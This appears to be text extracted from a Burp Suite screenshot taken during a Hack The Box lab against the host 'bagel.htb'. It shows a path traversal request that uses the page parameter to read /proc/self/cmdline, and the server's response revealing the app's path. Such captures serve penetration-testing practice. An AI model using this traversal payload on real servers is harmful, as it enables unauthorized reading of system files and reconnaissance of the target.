 Request
Pretty Raw Hex MarkInfo \n
1 GET /?page=../../../../../proc/self/cmdline HTTP/1.1
2 Host: bagel.htb:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.9
3 Date: Mon, 20 Feb 2023 11:03:24 GMT
4 Content-Disposition: inline; filename=cmdline
5 Content-Type: application/octet-stream
6 Content-Length: 35
7 Last-Modified: Sat, 18 Feb 2023 19:00:33 GMT
8 Cache-Control: no-cache
9 ETag: "1676746833.2565072-0-1365185395"
10 Date: Mon, 20 Feb 2023 11:03:24 GMT
11 Connection: close
12
13 python3/home/developer/app/app.py